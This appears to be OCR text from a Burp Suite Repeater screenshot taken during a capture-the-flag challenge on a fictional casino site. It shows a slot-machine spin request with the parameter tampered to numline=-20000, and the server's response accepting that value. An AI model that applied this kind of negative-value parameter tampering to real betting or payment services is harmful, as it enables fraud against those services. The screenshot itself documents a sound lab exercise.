 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × ...
Send Cancel < > Target: https://slots.jackfrosttower.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /api/v1/02b05459-0d09-4881-8811-9a2a7e28fd45/spin HTTP/2
2 Host: slots.jackfrosttower.com
3 Cookie: XSRF-TOKEN=
; slots_session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://slots.jackfrosttower.com/uploads/games/frostyslots-206983/index.html
9 Content-Type: application/x-www-form-urlencoded
10 X-Ncash-Token: 013bd530-0700-44e2-8ceb-e33087df7307
11 Origin: https://slots.jackfrosttower.com
12 Content-Length: 34
13 Te: trailers
15 betamount=1&numline=-20000&cpl=0.1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
"scaler":0,
"num_line":-20000,
"bet_amount":1,
"pull":{
"WinAmount":0,
"FreeSpin":0,
"WildFixedIcons":[
],
"HasJackpot":false,
"HasScatter":false,
"WildColumIcon":"",
"ScatterPrize":0,
"SlotIcons":[
"icon10",
"icon8",
"icon1",
"icon1",
"icon10",
"icon8",
"wild",
"icon9",
"icon2",
"icon9",
"icon2",
"scatter",
"icon9",
"wild",
"icon6"
],
"ActiveIcons":[
],
"ActiveLines":[
]
"response":"I'm going to have some bouncer trolls bounce you right out of this casino!"
"message":"Spin success"
}
? Search... 0 matches
INSPECTOR
Done
834 bytes | 222 millis